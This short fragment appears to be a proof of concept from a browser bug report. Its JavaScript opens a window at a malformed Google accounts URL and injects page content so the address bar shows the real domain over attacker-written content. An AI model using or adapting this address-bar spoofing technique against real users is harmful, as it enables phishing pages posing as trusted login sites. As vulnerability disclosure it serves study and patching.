 w = window.open('nttps://accounts.google.com');
setTimeout(function(){
w.document.body.innerHTML='<h1>Hacked.</h1>';
}, 1000);
Following code can spoof address bar
by injecting DOM contents into a new window while loading an invalid URL
